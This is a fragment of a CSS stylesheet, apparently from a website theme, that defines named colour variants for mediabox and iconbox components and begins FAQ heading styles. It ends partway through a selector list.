.fr-mediabox3.cyan{background-color:#00FFFF !important; border-bottom-color:#00FFFF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkblue{background-color:#00008B !important; border-bottom-color:#00008B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkcyan{background-color:#008B8B !important; border-bottom-color:#008B8B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkgoldenrod{background-color:#B8860B !important; border-bottom-color:#B8860B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkgreen{background-color:#006400 !important; border-bottom-color:#006400 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkmagenta{background-color:#8B008B !important; border-bottom-color:#8B008B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkolivegreen{background-color:#556B2F !important; border-bottom-color:#556B2F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkorange{background-color:#FF8C00 !important; border-bottom-color:#FF8C00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkorchid{background-color:#9932CC !important; border-bottom-color:#9932CC !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkred{background-color:#8B0000 !important; border-bottom-color:#8B0000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkseagreen{background-color:#8FBC8F !important; border-bottom-color:#8FBC8F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkslateblue{background-color:#483D8B !important; border-bottom-color:#483D8B !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkslategray{background-color:#2F4F4F !important; border-bottom-color:#2F4F4F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkturquoise{background-color:#00CED1 !important; border-bottom-color:#00CED1 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.darkviolet{background-color:#9400D3 !important; border-bottom-color:#9400D3 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.deeppink{background-color:#FF1493 !important; border-bottom-color:#FF1493 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.deepskyblue{background-color:#00BFFF !important; border-bottom-color:#00BFFF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.dimgray{background-color:#696969 !important; border-bottom-color:#696969 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.dodgerblue{background-color:#1E90FF !important; border-bottom-color:#1E90FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.firebrick{background-color:#B22222 !important; border-bottom-color:#B22222 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.forestgreen{background-color:#228B22 !important; border-bottom-color:#228B22 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.fuchsia{background-color:#FF00FF !important; border-bottom-color:#FF00FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.gainsboro{background-color:#DCDCDC !important; border-bottom-color:#DCDCDC !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.ghostwhite{background-color:#F8F8FF !important; border-bottom-color:#F8F8FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.gold{background-color:#FFD700 !important; border-bottom-color:#FFD700 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.goldenrod{background-color:#DAA520 !important; border-bottom-color:#DAA520 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.gray{background-color:#808080 !important; border-bottom-color:#808080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.green{background-color:#008000 !important; border-bottom-color:#008000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.greenyellow{background-color:#ADFF2F !important; border-bottom-color:#ADFF2F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.hotpink{background-color:#FF69B4 !important; border-bottom-color:#FF69B4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.indianred{background-color:#CD5C5C !important; border-bottom-color:#CD5C5C !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.Lavender{background-color:#E6E6FA !important; border-bottom-color:#E6E6FA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lavenderblush{background-color:#FFF0F5 !important; border-bottom-color:#FFF0F5 !important; color: #505050 !important; border:none padding:5px 0px;}

.fr-mediabox3.lawngreen{background-color:#7CFC00 !important; border-bottom-color:#7CFC00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightblue{background-color:#ADD8E6 !important; border-bottom-color:#ADD8E6 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightgray{background-color:#D3D3D3 !important; border-bottom-color:#D3D3D3 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightgreen{background-color:#90EE90 !important; border-bottom-color:#90EE90 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightpink{background-color:#FFB6C1 !important; border-bottom-color:#FFB6C1 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightsalmon{background-color:#FFA07A !important; border-bottom-color:#FFA07A !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightseagreen{background-color:#20B2AA !important; border-bottom-color:#20B2AA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightskyblue {background-color:#87CEFA !important; border-bottom-color:#87CEFA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.lightslategray{background-color:#778899 !important; border-bottom-color:#778899 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.Lime{background-color:#00FF00 !important; border-bottom-color:#00FF00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.limegreen{background-color:#32CD32 !important; border-bottom-color:#32CD32 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.magenta{background-color:#FF00FF !important; border-bottom-color:#FF00FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.maroon{background-color:#800000 !important; border-bottom-color:#800000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumaquamarine{background-color:#66CDAA !important; border-bottom-color:#66CDAA !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumblue{background-color:#0000CD !important; border-bottom-color:#0000CD !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumorchid{background-color:#BA55D3 !important; border-bottom-color:#BA55D3 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumpurple{background-color:#9370DB !important; border-bottom-color:#9370DB !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumseagreen{background-color:#3CB371 !important; border-bottom-color:#3CB371 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumslateblue{background-color:#7B68EE !important; border-bottom-color:#7B68EE !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumspringgreen{background-color:#00FA9A !important; border-bottom-color:#00FA9A !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.mediumturquoise{background-color:#48D1CC !important; border-bottom-color:#48D1CC !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.navy{background-color:#000080 !important; border-bottom-color:#000080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.olive{background-color:#808000 !important; border-bottom-color:#808000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.olivedrab{background-color:#6B8E23 !important; border-bottom-color:#6B8E23 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.orange{background-color:#FFA500 !important; border-bottom-color:#FFA500 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.orangered{background-color:#FF4500 !important; border-bottom-color:#FF4500 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.orchid{background-color:#DA70D6 !important; border-bottom-color:#DA70D6 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.peru{background-color:#CD853F !important; border-bottom-color:#CD853F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.purple{background-color:#800080 !important; border-bottom-color:#800080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.rebeccapurple{background-color:#663399 !important; border-bottom-color:#663399 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.red{background-color:#FF0000 !important; border-bottom-color:#FF0000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.rosybrown{background-color:#BC8F8F !important; border-bottom-color:#BC8F8F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.royalblue{background-color:#4169E1 !important; border-bottom-color:#4169E1 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.saddlebrown{background-color:#8B4513 !important; border-bottom-color:#8B4513 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.salmon{background-color:#FA8072 !important; border-bottom-color:#FA8072 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.sandybrown{background-color:#F4A460 !important; border-bottom-color:#F4A460 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.seagreen{background-color:#2E8B57 !important; border-bottom-color:#2E8B57 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.sienna{background-color:#A0522D !important; border-bottom-color:#A0522D !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.silver{background-color:#C0C0C0 !important; border-bottom-color:#C0C0C0 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.skyblue{background-color:#87CEEB !important; border-bottom-color:#87CEEB !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.slateblue{background-color:#6A5ACD !important; border-bottom-color:#6A5ACD !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.slategray{background-color:#708090 !important; border-bottom-color:#708090 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.springgreen{background-color:#00FF7F !important; border-bottom-color:#00FF7F !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.steelblue{background-color:#4682B4 !important; border-bottom-color:#4682B4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.tan{background-color:#D2B48C !important; border-bottom-color:#D2B48C !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.teal{background-color:#008080 !important; border-bottom-color:#008080 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.thistle{background-color:#D8BFD8 !important; border-bottom-color:#D8BFD8 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.tomato{background-color:#FF6347 !important; border-bottom-color:#FF6347 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.turquoise{background-color:#40E0D0 !important; border-bottom-color:#40E0D0 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.violet{background-color:#EE82EE !important; border-bottom-color:#EE82EE !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.yellow{background-color:#FFFF00 !important; border-bottom-color:#FFFF00 !important; color: #616161 !important; border:none padding:5px 0px;}

.fr-mediabox3.yellowgreen{background-color:#9ACD32 !important; border-bottom-color:#9ACD32 !important; color:#ffffff !important; border:none padding:5px 0px;}

/* mediabox style 3 - background heading */

.fr-mediabox3 {

	background-color: #E8EBED;

}

.fr-mediabox3 p {

	margin:1.250em .875em .5em;

}

.fr-mediabox3 h3 {

	background-color: #384149;

	color: #fff;

	margin: 0;

	padding: 0.25em;

	font-size: 1.25em;

}

.fr-mediabox3.aqua {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.white{background-color:#ffffff!important; color: #505050 !important; border:none;}

.fr-mediabox3.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.black {background-color:#000000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.blue {background-color:#0000FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.brown {background-color:#A52A2A !important; color:#ffffff !important; border:none;}

.fr-mediabox3.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.chocolate{background-color:#D2691E !important; color:#ffffff !important; border:none;}

.fr-mediabox3.coral{background-color:#FF7F50 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border:none;}

.fr-mediabox3.crimson {background-color:#DC143C !important; color:#ffffff !important; border:none;}

.fr-mediabox3.cyan{background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkblue{background-color:#00008B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkgreen{background-color:#006400 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkred{background-color:#8B0000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.dimgray{background-color:#696969 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.firebrick{background-color:#B22222 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border:none;}

.fr-mediabox3.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.gold{background-color:#FFD700 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.gray{background-color:#808080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.green{background-color:#008000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border:none;}

.fr-mediabox3.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; border:none;}

.fr-mediabox3.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.lightslategray{background-color:#778899 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.Lime{background-color:#00FF00 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.magenta{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.fr-mediabox3.maroon{background-color:#800000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border:none;}

.fr-mediabox3.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border:none;}

.fr-mediabox3.navy{background-color:#000080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.olive{background-color:#808000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.orange{background-color:#FFA500 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.orangered{background-color:#FF4500 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.peru{background-color:#CD853F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.purple{background-color:#800080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.red{background-color:#FF0000 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.salmon{background-color:#FA8072 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.sienna{background-color:#A0522D !important; color:#ffffff !important; border:none;}

.fr-mediabox3.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border:none;}

.fr-mediabox3.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border:none;}

.fr-mediabox3.slategray{background-color:#708090 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border:none;}

.fr-mediabox3.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.tan{background-color:#D2B48C !important; color:#ffffff !important; border:none;}

.fr-mediabox3.teal{background-color:#008080 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.tomato{background-color:#FF6347 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border:none;}

.fr-mediabox3.violet{background-color:#EE82EE !important; color:#ffffff !important; border:none;}

.fr-mediabox3.yellow{background-color:#FFFF00 !important; color: #616161 !important; border:none;}

.fr-mediabox3.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border:none;}

/* mediabox style 4 - horizontal */

.fr-mediabox4 {

	margin: 2em 0;

	font-size: 0.938em;

}

.fr-mediabox4,

.fr-mediabox4-body {

	overflow:hidden;

	}

.fr-mediabox4-body {

	padding-left: 2em;

}

.fr-mediabox4-media {

	display:block;

	float: left;

	margin-top: 0.75em;

}

.fr-mediabox4-heading {

	margin: 10px 0;

	font-weight: 700;

}

.fr-iconbox-top {	

	position: relative;

	margin: 4.5em auto 2em;

	clear:both;

}

.fr-iconbox-top .fr-iconbox-icon {

	width: 40px;

	height: 40px;

	position: absolute;

	left: 50%;

	top: -30px;

	margin: 0 0 0 -30px;

	padding: 10px;

	border-radius: 50%;

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

	font-size: 36px;

	line-height: 24px;

	background-color: #000;

	color: #fff;

}

.fr-iconbox-content {

	padding: 3em 1.5em 1.5em;

	text-align: center;

}

.fr-iconbox-top.iconbox-border {

	border: 1px solid #e2e5e7;

}

.fr-iconbox-top.aqua,

.fr-iconbox-top.brown,

.fr-iconbox-top.tan,

.fr-iconbox-top.red,

.fr-iconbox-top.orange,

.fr-iconbox-top.green,

.fr-iconbox-top.aqua h3,

.fr-iconbox-top.brown h3,

.fr-iconbox-top.tan h3,

.fr-iconbox-top.red h3,

.fr-iconbox-top.orange h3,

.fr-iconbox-top.green h3 {

	color: #fff;

}

.fr-iconbox-top.aqua {background-color:#00FFFF !important; border:none;}

.fr-iconbox-top.aquamarine {background-color:#7FFFD4 !important; border:none;}

.fr-iconbox-top.bisque {background-color:#FFE4C4 !important; border:none;}

.fr-iconbox-top.black {background-color:#000000 !important; border:none;}

.fr-iconbox-top.blue {background-color:#0000FF !important; border:none;}

.fr-iconbox-top.bluevoilet {background-color:#8A2BE2 !important; border:none;}

.fr-iconbox-top.brown {background-color:#A52A2A !important; border:none;}

.fr-iconbox-top.burlywood{background-color:#DEB887 !important; border:none;}

.fr-iconbox-top.cadetblue{background-color:#5F9EA0 !important; }

.fr-iconbox-top.chartreuse{background-color:#7FFF00 !important; border:none;}

.fr-iconbox-top.chocolate{background-color:#D2691E !important; border:none;}

.fr-iconbox-top.coral{background-color:#FF7F50 !important; border:none;}

.fr-iconbox-top.cornflowerblue{background-color:#6495ED !important; border:none;}

.fr-iconbox-top.crimson {background-color:#DC143C !important; border:none;}

.fr-iconbox-top.cyan{background-color:#00FFFF !important; border:none;}

.fr-iconbox-top.darkblue{background-color:#00008B !important; border:none;}

.fr-iconbox-top.darkcyan{background-color:#008B8B !important; border:none;}

.fr-iconbox-top.darkgoldenrod{background-color:#B8860B !important; border:none;}

.fr-iconbox-top.darkgreen{background-color:#006400 !important; border:none;}

.fr-iconbox-top.darkmagenta{background-color:#8B008B !important; border:none;}

.fr-iconbox-top.darkolivegreen{background-color:#556B2F !important; border:none;}

.fr-iconbox-top.darkorange{background-color:#FF8C00 !important}

.fr-iconbox-top.darkorchid{background-color:#9932CC !important; border:none;}

.fr-iconbox-top.darkred{background-color:#8B0000 !important; border:none;}

.fr-iconbox-top.darkseagreen{background-color:#8FBC8F !important; border:none;}

.fr-iconbox-top.darkslateblue{background-color:#483D8B !important; border:none;}

.fr-iconbox-top.darkslategray{background-color:#2F4F4F !important; border:none;}

.fr-iconbox-top.darkturquoise{background-color:#00CED1 !important; border:none;}

.fr-iconbox-top.darkviolet{background-color:#9400D3 !important; border:none;}

.fr-iconbox-top.deeppink{background-color:#FF1493 !important; border:none;}

.fr-iconbox-top.deepskyblue{background-color:#00BFFF !important; border:none;}

.fr-iconbox-top.dimgray{background-color:#696969 !important; border:none;}

.fr-iconbox-top.dodgerblue{background-color:#1E90FF !important; border:none;}

.fr-iconbox-top.firebrick{background-color:#B22222 !important; border:none;}

.fr-iconbox-top.forestgreen{background-color:#228B22 !important; border:none;}

.fr-iconbox-top.fuchsia{background-color:#FF00FF !important; border:none;}

.fr-iconbox-top.gainsboro{background-color:#DCDCDC !important; border:none;}

.fr-iconbox-top.ghostwhite{background-color:#F8F8FF !important; border:none;}

.fr-iconbox-top.gold{background-color:#FFD700 !important; border:none;}

.fr-iconbox-top.goldenrod{background-color:#DAA520 !important; border:none;}

.fr-iconbox-top.gray{background-color:#808080 !important; border:none;}

.fr-iconbox-top.green{background-color:#008000 !important; border:none;}

.fr-iconbox-top.greenyellow{background-color:#ADFF2F !important; border:none;}

.fr-iconbox-top.hotpink{background-color:#FF69B4 !important; border:none;}

.fr-iconbox-top.indianred{background-color:#CD5C5C !important; border:none;}

.fr-iconbox-top.Lavender{background-color:#E6E6FA !important; border:none;}

.fr-iconbox-top.lavenderblush{background-color:#FFF0F5 !important; border:none;}

.fr-iconbox-top.lawngreen{background-color:#7CFC00 !important; border:none;}

.fr-iconbox-top.lightblue{background-color:#ADD8E6 !important; border:none;}

.fr-iconbox-top.lightgray{background-color:#D3D3D3 !important; border:none;}

.fr-iconbox-top.lightgreen{background-color:#90EE90 !important; border:none;}

.fr-iconbox-top.lightpink{background-color:#FFB6C1 !important; border:none;}

.fr-iconbox-top.lightsalmon{background-color:#FFA07A !important; border:none;}

.fr-iconbox-top.lightseagreen{background-color:#20B2AA !important; border:none;}

.fr-iconbox-top.lightskyblue {background-color:#87CEFA !important; border:none;}

.fr-iconbox-top.lightslategray{background-color:#778899 !important; border:none;}

.fr-iconbox-top.Lime{background-color:#00FF00 !important; border:none;}

.fr-iconbox-top.limegreen{background-color:#32CD32 !important; border:none;}

.fr-iconbox-top.magenta{background-color:#FF00FF !important; border:none;}

.fr-iconbox-top.maroon{background-color:#800000 !important; border:none;}

.fr-iconbox-top.mediumaquamarine{background-color:#66CDAA !important; border:none;}

.fr-iconbox-top.mediumblue{background-color:#0000CD !important; border:none;}

.fr-iconbox-top.mediumorchid{background-color:#BA55D3 !important; border:none;}

.fr-iconbox-top.mediumpurple{background-color:#9370DB !important; border:none;}

.fr-iconbox-top.mediumseagreen{background-color:#3CB371 !important; border:none;}

.fr-iconbox-top.mediumslateblue{background-color:#7B68EE !important; border:none;}

.fr-iconbox-top.mediumspringgreen{background-color:#00FA9A !important; border:none;}

.fr-iconbox-top.mediumturquoise{background-color:#48D1CC !important; border:none;}

.fr-iconbox-top.navy{background-color:#000080 !important; border:none;}

.fr-iconbox-top.olive{background-color:#808000 !important; border:none;}

.fr-iconbox-top.olivedrab{background-color:#6B8E23 !important; border:none;}

.fr-iconbox-top.orange{background-color:#FFA500 !important; border:none;}

.fr-iconbox-top.orangered{background-color:#FF4500 !important; border:none;}

.fr-iconbox-top.orchid{background-color:#DA70D6 !important; border:none;}

.fr-iconbox-top.peru{background-color:#CD853F !important; border:none;}

.fr-iconbox-top.purple{background-color:#800080 !important; border:none;}

.fr-iconbox-top.rebeccapurple{background-color:#663399 !important; border:none;}

.fr-iconbox-top.red{background-color:#FF0000 !important; border:none;}

.fr-iconbox-top.rosybrown{background-color:#BC8F8F !important; border:none;}

.fr-iconbox-top.royalblue{background-color:#4169E1 !important; border:none;}

.fr-iconbox-top.saddlebrown{background-color:#8B4513 !important; border:none;}

.fr-iconbox-top.salmon{background-color:#FA8072 !important; border:none;}

.fr-iconbox-top.sandybrown{background-color:#F4A460 !important; border:none;}

.fr-iconbox-top.seagreen{background-color:#2E8B57 !important; border:none;}

.fr-iconbox-top.sienna{background-color:#A0522D !important; border:none;}

.fr-iconbox-top.silver{background-color:#C0C0C0 !important; border:none;}

.fr-iconbox-top.skyblue{background-color:#87CEEB !important; border:none;}

.fr-iconbox-top.slateblue{background-color:#6A5ACD !important; border:none;}

.fr-iconbox-top.slategray{background-color:#708090 !important; border:none;}

.fr-iconbox-top.springgreen{background-color:#00FF7F !important; border:none;}

.fr-iconbox-top.steelblue{background-color:#4682B4 !important; border:none;}

.fr-iconbox-top.tan{background-color:#D2B48C !important; border:none;}

.fr-iconbox-top.teal{background-color:#008080 !important; border:none;}

.fr-iconbox-top.thistle{background-color:#D8BFD8 !important; border:none;}

.fr-iconbox-top.tomato{background-color:#FF6347 !important; border:none;}

.fr-iconbox-top.turquoise{background-color:#40E0D0 !important; border:none;}

.fr-iconbox-top.violet{background-color:#EE82EE !important; border:none;}

.fr-iconbox-top.yellow{background-color:#FFFF00 !important; border:none;}

.fr-iconbox-top.yellowgreen{background-color:#9ACD32 !important; border:none;}

.fr-iconbox-top.white {background-color:#ffffff !important; border:none;}

/* icon box heading */

.fr-iconbox-heading {

	position: relative;

	margin: 2em auto;

}

.fr-iconbox-heading-icon {}

/* icon box left */

.fr-iconbox-left {

	margin: 2em auto;

	}

.fr-iconbox-left-icon {

	float:left;

	font-size: 4em;

	margin-right: 0.5em;

}

.fr-iconbox-left-content {

	overflow: hidden;

}

/*

===================================================

FAQ

====================================================

*/

.fr-faq-box {}

.fr-faq-header {

	margin: 1em 0;

	font: bold 1.25em Arial, sans-serif;

	color: #384149;

}

.fr_faq h6 {

	border-bottom: 1px solid #EAEAEA;

	font-weight: bold;

	padding-bottom: 10px;

	margin: 10px 0px;

}

.fr_faq h6:hover,

.fr_faq h6:active,

